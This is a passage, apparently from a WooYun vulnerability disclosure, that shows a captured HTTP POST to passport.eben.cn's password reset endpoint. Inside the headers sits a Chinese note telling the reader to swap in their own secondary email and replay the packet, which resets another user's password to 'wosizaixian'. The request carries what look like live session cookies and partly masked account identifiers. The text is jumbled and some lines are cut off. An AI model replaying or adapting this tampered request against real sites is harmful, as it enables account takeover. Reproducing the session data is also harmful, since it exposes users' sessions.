 POST /home/resetpwd/ HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://passport.eben.cn/home/forgotpwdcheck/email/?username=927075 q.com&key=1422652868cf157f477260a4ea26b9ba&servicetype=fo
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
替换成我小号的邮箱地址，然后放回数据包
Host: passport.eben.cn
Content-Length: 66
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: __utma=99463071.401762713.1437710894.1437713781.1437726428.3; __utmz=99463071.1437726428.3.2.utmcsr=eben.cn|utmccn=(referral)|utm
PHPSESSID=e5p4637053h2i72vc1e0u473h0; __utmb=99463071.11.10.1437726428; __utmc=99463071; __utmt=1; __ozlvd=1437727078;
_adwr=99463071%23http%253A%252F%252Fmail.qq.com%252Fcgi-bin%252Fmail_spam%253Faction%253Dcheck_link%2526url%253Dhttp%253A%252F%252Fpasspo
tpwdcheck%252Femail%252F%253Fusername%253D1534667397%2540qq.com%252526key%253D1422652868cf157f477260a4ea26b9ba%252526servicetype%253Dforg
24-a0O4lrxLRTyNbjVgC06DG57%2526spam%253D0; Hm_lvt_11026f0de61c67840b2b74d3950df48b=1437715185,1437726425,1437726933,1437727079;
__utma=133091162.1892694621.1437710867.1437713851.1437726425.3;
__utmz=133091162.1437713851.2.2.utmcsr=passport.eben.cn|utmccn=(referral)|utmcmd=referral|utmcct=/phonemanage/index; eben_saltkey=RZxU8xu
eben_lastvisit=1437710345; eben_lastact=1437714057%09misc.php%09patch; eben_ulastactivity=af765SaaUVwEQl7ncbu4Hv3gExFlCVxGQnfwDObiqUIMnQ4
_adwb=99463071; _adwc=258098188; _adwp=258098188.8326907896.1437710866.1437713781.1437726424.3; Hm_lpvt_11026f0de61c67840b2b74d3950df48b=
__utmb=133091162.1.10.1437726425; __utmc=133091162
username=927075 qq.com&passwd=wosizaixian&repasswd=wosizaixian
www.wooyun.org